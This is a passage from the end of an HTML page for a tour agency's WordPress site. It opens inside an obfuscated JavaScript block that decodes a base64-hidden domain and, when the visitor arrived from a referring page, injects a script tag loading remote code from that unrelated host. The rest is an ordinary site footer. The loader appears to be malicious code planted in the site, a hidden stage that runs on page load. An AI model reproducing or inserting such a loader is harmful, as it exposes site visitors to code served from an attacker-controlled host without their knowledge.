    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
</div>
	<div class="footer__bottom">
		<div class="footer__arrow-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="footer__copyright">© Darvesh Tour Service 2005 - 2019 All Rights Reserved </div>
				</div>
									<div class="col-md-6">
						<div class="footer-nav">
													</div>
					</div>
							</div>
		</div>
	</div>
</footer>

	</div><!-- .layout-content -->
	<script type='text/javascript' src='https://darveshtours.com/wp-content/themes/adventure-tours/assets/js/theme-full.min.js?ver=3.6.1' id='theme-js'></script>
<script type="text/javascript">jQuery(document).ready(function($){Theme.initStickyHeader();
Theme.initParallax();
})</script>
</body>
</html>
